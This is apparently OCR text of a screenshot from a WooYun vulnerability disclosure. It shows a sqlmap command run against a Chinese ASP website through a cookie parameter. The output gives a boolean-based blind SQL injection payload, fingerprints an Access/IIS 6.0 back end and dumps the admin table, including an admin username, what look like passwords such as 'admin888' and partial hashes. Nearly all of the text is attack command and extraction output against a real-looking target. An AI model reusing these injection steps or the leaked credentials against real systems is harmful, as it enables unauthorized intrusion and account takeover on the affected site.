 管理员: sqlmap - sqlmap.py -u "http://yh cn/index.asp" --cookie "newsid=5006;nodeid=1185;ly=content" -p...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: nodeid (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nodeid=1128) AND 5281=5281 AND (7947=7947;newsid=4676;ly=content
---
[23:29:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:29:01] [ERROR] cannot retrieve column names, back-end DBMS is Access
[23:29:01] [INFO] fetching entries of column(s) 'admin_name, admin_pwd' for tabl
e 'admin' in database 'Microsoft_Access_masterdb'
[23:29:01] [INFO] fetching number of column(s) 'admin_name, admin_pwd' entries f
or table 'admin' in database 'Microsoft_Access_masterdb'
[23:29:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:29:01] [INFO] retrieved:
[23:29:02] [INFO] heuristics detected web page charset 'GB2312'
3
[23:29:11] [INFO] fetching number of distinct values for column 'admin_pwd'
[23:29:11] [INFO] retrieved: 3
[23:29:18] [INFO] using column 'admin_pwd' as a pivot for retrieving row data
[23:29:18] [INFO] retrieved: 0f74 2353602b0
[23:31:35] [INFO] retrieved: liaoyi
[23:32:12] [INFO] retrieved: 469e8 c0559f8
[23:33:47] [INFO] retrieved: admin888
[23:34:40] [INFO] retrieved: b5756
管理员账号密码
www.wooyun.org